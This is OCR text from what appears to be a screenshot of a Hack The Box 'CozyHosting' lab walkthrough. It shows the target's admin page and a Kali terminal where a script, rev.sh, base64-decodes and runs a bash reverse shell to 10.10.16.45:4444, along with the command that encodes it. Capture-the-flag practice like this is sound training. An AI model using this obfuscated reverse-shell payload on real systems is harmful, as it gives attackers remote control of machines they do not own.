 1 2 3 4 2 10.10.16.45 14:35
cozyhosting.htb/actuator/sess
Dashboard - Cozy Cloud
Not secure cozyhosting.htb/admin#
1
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you
received upon registration should be included in your
host's .ssh/authorised_keys file.
Connect
ion
settings
Hostname
Username
Submit Reset
© Copyright Cozy Cloud. All Rights Reserved
Designed by BootstrapMade
cds@kali: ~/Documents/htb/CozyHosting/exploits
File Actions Edit View Help
GNU nano 7.2 rev.sh
#!/bin/bash
echo YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjQ1LzQ0NDQgMD4mMQo= | base64 -d |bash
[ Wrote 2 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
TX packets 2977 bytes 196594 (191.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.180 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::8d05:7c6c:4f6e:1aa9 prefixlen 64 scopeid 0×20<link>
ether 7c:67:a2:e0:5d:a8 txqueuelen 1000 (Ethernet)
RX packets 164424 bytes 205382495 (195.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 75346 bytes 11842111 (11.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(cds㉿kali)-[~]
└─$ echo "bash -i>& /dev/tcp/10.10.16.45/4444 0>&1" | base64
YmFzaCAtaT4mIC9kZXYvdGNwLzEwLjEwLjE2LjQ1LzQ0NDQgMD4mMQo=
┌──(cds㉿kali)-[~]
└─$
tion.section.dashboard div.row div.col-lg-12 div.card div.card-body form
--bs-card-img-overlay-padding:
1rem;